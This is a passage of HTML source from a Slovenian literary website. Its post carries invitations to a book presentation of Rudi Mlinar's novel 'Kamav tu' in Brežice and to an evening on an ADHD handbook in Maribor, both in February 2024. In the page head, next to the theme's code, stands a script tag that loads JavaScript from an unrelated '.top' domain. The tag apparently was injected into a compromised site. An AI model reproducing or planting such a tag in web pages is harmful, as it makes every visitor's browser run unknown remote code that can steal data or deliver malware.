            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ventilatorbesed.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/ventilatorbesed.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5a9fd0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2ed65c8361";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ventilatorbesed.com/",
                    "name": "Domov"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/category/dogodkovnik/",
                    "name": "Dogodkovnik"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/kulturni-vecer-sobivanje-razlicnosti/",
                    "name": "Kulturni večer  SOBIVANJE RAZLIČNOSTI"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-180x180.png" />
<meta name="msapplication-TileImage" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-270x270.png" />
<script type="0e8a677ee940596668bf41c0-text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.podrobneje_button > a {
	color: #0C7CD5 !important;
	font-size: 14px !important;
}

.podrobneje_button > a:hover {
	color: white !important;
	font-size: 14px !important;
	background-color: #0C7CD5 !important; 
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #5a9fd0;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #5a9fd0;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #5a9fd0;
                }
                .tdm-btn-style1 {
					background-color: #5a9fd0;
				}
				.tdm-btn-style2:before {
				    border-color: #5a9fd0;
				}
				.tdm-btn-style2 {
				    color: #5a9fd0;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #5a9fd0;
                    -moz-box-shadow: 0 2px 16px #5a9fd0;
                    box-shadow: 0 2px 16px #5a9fd0;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #5a9fd0;
                    -moz-box-shadow: 0 4px 26px #5a9fd0;
                    box-shadow: 0 4px 26px #5a9fd0;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="0e8a677ee940596668bf41c0-text/javascript"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-62111 single-format-standard wp-featherlight-captions kulturni-vecer-sobivanje-razlicnosti global-block-template-2 td-wpml wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni" class="td-mobile-main-menu"><li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-meni-zgoraj" class="top-header-menu"><li id="menu-item-52513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-52513"><a href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a></li>
<li id="menu-item-52514" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52514"><a href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://ventilatorbesed.com/">
                <img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
                <span class="td-visual-hidden">Ventilator besed</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69705dc54292b_rand td_block_template_2">
<style>
/* custom css */
.td_uid_1_69705dc54292b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69705dc54292b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="content_block" id="custom_post_widget-202"></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img class="td-retina-data lazyload" data-retina="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/270;" />
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
		</a>
	    </div>
    <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="View all posts in Dogodkovnik" class="entry-crumb" href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kulturni večer  SOBIVANJE RAZLIČNOSTI</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-62111" class="post-62111 post type-post status-publish format-standard has-post-thumbnail category-dogodkovnik" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Kulturni večer  SOBIVANJE RAZLIČNOSTI</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Avtor:</div> <a href="https://ventilatorbesed.com/author/ventilatorb/">Ventilator besed</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-18T06:29:39+00:00" >18. februarja, 2024</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://ventilatorbesed.com/kulturni-vecer-sobivanje-razlicnosti/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-62111">767</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><table id="x_x_TbHeader" border="0" width="600" cellspacing="0" cellpadding="4" align="center" bgcolor="white">
<tbody>
<tr>
<td id="x_x_TdHeader" align="center" bgcolor="white"><a href="http://www.mohorjeva.org/" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable" data-linkindex="0"><img decoding="async" class="Do8Zj" src="[data-uri]" align="middle" border="0" hspace="0" crossorigin="use-credentials" data-imagetype="AttachmentByCid" data-custom="AAMkADMyYzBlNzZiLTUwZWItNGViNy04OGIwLTZmYTJmOWMxOWUyMwBGAAAAAADgOJcw7%2BcdQ5OMxG0TY0BdBwCy3jwoBqGlQqT78KdFntW4AAAAAAEMAACy3jwoBqGlQqT78KdFntW4AAPUJqihAAABEgAQAIrb%2B7aEbHxPvQ8gzx7XIYM%3D" /></a></td>
</tr>
</tbody>
</table>
<table id="x_x_TbBodyRow" border="0" width="600" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td id="x_x_TdBodyRow" valign="top" bgcolor="white">
<table id="x_x_TbBody" border="0" width="100%" cellspacing="0" cellpadding="4" bgcolor="white">
<tbody>
<tr>
<td width="100%"></td>
</tr>
<tr>
<td align="center" bgcolor="#B21D3A"><strong>VABIMO</strong></td>
<td></td>
</tr>
<tr>
<td width="100%">
<p align="center"><a href="https://www.mohorjeva.org/izdelek/kamav-tu/" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable" data-linkindex="1"><img decoding="async" class="Do8Zj" src="[data-uri]" align="middle" border="0" hspace="0" crossorigin="use-credentials" data-imagetype="AttachmentByCid" data-custom="AAMkADMyYzBlNzZiLTUwZWItNGViNy04OGIwLTZmYTJmOWMxOWUyMwBGAAAAAADgOJcw7%2BcdQ5OMxG0TY0BdBwCy3jwoBqGlQqT78KdFntW4AAAAAAEMAACy3jwoBqGlQqT78KdFntW4AAPUJqihAAABEgAQAOe9TM1E1yJLstYgfypNZnw%3D" /></a></p>
<p align="center"><span style="color: #4f4f4f; font-family: Geneva,Arial,Helvetica,sans-serif; font-size: small;"><span style="color: #b21d3a;">Društvo diabetikov Posavje – Brežice</span> in <span style="color: #b21d3a;">Celjska Mohorjeva družba<br aria-hidden="true" />vabita<br aria-hidden="true" /><strong>v torek, 20. februarja 2024, ob 17. uri</strong><br aria-hidden="true" />v Mladinski center Brežice na kulturni večer</span></span></p>
<p align="center"><span style="color: #4f4f4f; font-family: Geneva,Arial,Helvetica,sans-serif; font-size: small;"><span style="color: #b21d3a; font-size: large;"><strong>SOBIVANJE RAZLIČNOSTI</strong></span><br aria-hidden="true" /></span></p>
<p align="center"><span style="color: #4f4f4f; font-family: Geneva,Arial,Helvetica,sans-serif; font-size: small;">Pisatelj<br aria-hidden="true" /><span style="color: #b21d3a; font-size: large;"><strong>Rudi Mlinar</strong></span><br aria-hidden="true" />bo predstavil svoj zadnji roman z naslovom <span style="color: #b21d3a;"><em>Kamav tu</em></span>, zgodbo o prepovedani ljubezni.<br aria-hidden="true" />Pogovor z njim bo vodila <strong><span style="color: #b21d3a;">Lučka Černelič</span></strong>.</span></p>
<p align="center"><span style="color: #4f4f4f; font-family: Geneva,Arial,Helvetica,sans-serif; font-size: small;">V kulturnem programu bodo sodelovali:</span></p>
<p align="center"><span style="color: #4f4f4f; font-family: Geneva,Arial,Helvetica,sans-serif; font-size: small;"><span style="color: #b21d3a;">Peter Dirnbek <span style="color: #4f4f4f;">in</span> Joco Voglar,<br aria-hidden="true" />Elizabeta<span style="color: #4f4f4f;"> in</span> Dragutin Križanić,<br aria-hidden="true" />Nataša in Saša Kostić</span> (Sinji galeb).</span></p>
<p align="center"><span style="color: #4f4f4f; font-family: Geneva,Arial,Helvetica,sans-serif; font-size: small;"><em>Vabljeni!</em></span></p>
<hr id="x_x_false" />
<p align="center"><a href="https://www.mohorjeva.org/izdelek/ampak-danes-hocem-drugace/" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable" data-linkindex="2"><img decoding="async" class="Do8Zj" src="[data-uri]" align="middle" border="0" hspace="0" crossorigin="use-credentials" data-imagetype="AttachmentByCid" data-custom="AAMkADMyYzBlNzZiLTUwZWItNGViNy04OGIwLTZmYTJmOWMxOWUyMwBGAAAAAADgOJcw7%2BcdQ5OMxG0TY0BdBwCy3jwoBqGlQqT78KdFntW4AAAAAAEMAACy3jwoBqGlQqT78KdFntW4AAPUJqihAAABEgAQAA5iEoYEd%2FJFtrhVOfT88k4%3D" /></a></p>
<p align="center"><span style="color: #4f4f4f; font-family: Geneva,Arial,Helvetica,sans-serif; font-size: small;"><span style="color: #b21d3a;">Založba Ognjišče &#8211; Slomškova knjigarna</span> in <span style="color: #b21d3a;">Celjska Mohorjeva družba<br aria-hidden="true" />vabita<br aria-hidden="true" /><strong>v sredo, 21. februarja 2024, ob 18. uri</strong><br aria-hidden="true" />v Slomškovo knjigarno Maribor (Gosposka ulica 17)<br aria-hidden="true" />na MOHORSKI VEČER</span></span></p>
<p align="center"><span style="color: #b21d3a; font-family: Geneva,Arial,Helvetica,sans-serif; font-size: large;"><strong>ADHD KOT PRILOŽNOST ZA RAST</strong></span></p>
<p align="left"><span style="color: #4f4f4f; font-family: Geneva,Arial,Helvetica,sans-serif; font-size: small;">Problematika motenj s pozornostjo in/ali hiperaktivnostjo (angl. ADHD) je danes naslovljena pogosteje kot nekdaj, a le redkokdaj s tako pozitivnimi konotacijami, kot se je loteva avtorica priročnika z naslovom <em><span style="color: #b21d3a;">Ampak Danes Hočem Drugače</span></em>. ADHD prinaša tudi bogastvo, ki mnogokrat<br aria-hidden="true" />ostaja spregledano, priročnik pa je poln nasvetov, kako ga odkriti, kako se na tem področju opolnomočiti in kakšne rešitve vpeljati v življenje posameznika.</span></p>
<p align="center"><span style="color: #4f4f4f; font-family: Geneva,Arial,Helvetica,sans-serif; font-size: small;">Gostja urednice <span style="color: #b21d3a;"><strong>Mete Lenart Perger</strong></span> bo avtorica priročnika<br aria-hidden="true" /><span style="color: #b21d3a; font-size: large;"><strong>mag. Lidija Šket Kamenšek.</strong></span></span></p>
<p align="center"><span style="color: #4f4f4f; font-family: Geneva,Arial,Helvetica,sans-serif; font-size: small;"><em>Vabljeni!</em></span></p>
<hr id="x_x_false" />
</td>
</tr>
<tr>
<td align="center" bgcolor="#B21D3A"><strong>NAPOVEDUJEMO</strong></td>
<td></td>
</tr>
<tr>
<td id="x_x_TdBody" align="left" bgcolor="white">
<p align="center"><br aria-hidden="true" /><a href="https://www.mohorjeva.org/izdelek/pod-kraljicinim-zezlom/" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable" data-linkindex="4"><img decoding="async" class="Do8Zj" src="[data-uri]" align="middle" border="0" hspace="0" crossorigin="use-credentials" data-imagetype="AttachmentByCid" data-custom="AAMkADMyYzBlNzZiLTUwZWItNGViNy04OGIwLTZmYTJmOWMxOWUyMwBGAAAAAADgOJcw7%2BcdQ5OMxG0TY0BdBwCy3jwoBqGlQqT78KdFntW4AAAAAAEMAACy3jwoBqGlQqT78KdFntW4AAPUJqihAAABEgAQAEU3Uk9LWyROhDczPt6%2BNTo%3D" /></a></p>
